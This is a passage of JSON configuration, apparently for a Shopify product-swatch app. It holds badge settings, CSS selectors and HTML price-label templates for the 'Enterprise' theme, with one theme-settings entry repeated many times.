        "app_setting": {"display_logs":false,"default_preset":809025,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"151475552476":141873,"154043744476":141873,"156909633756":141873,"156301623516":141873,"157409312988":141873,"159061770460":141873,"159204966620":141873,"155805909212":141873,"156060221660":141873,"153051234524":141873,"153287786716":141873,"153353879772":141873,"158860738780":141873,"153954156764":141873,"154162888924":141873,"154232324316":141873,"154655457500":141873,"155512602844":141873,"157995565276":141873,"158894489820":141873},
        "theme_settings": {"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, 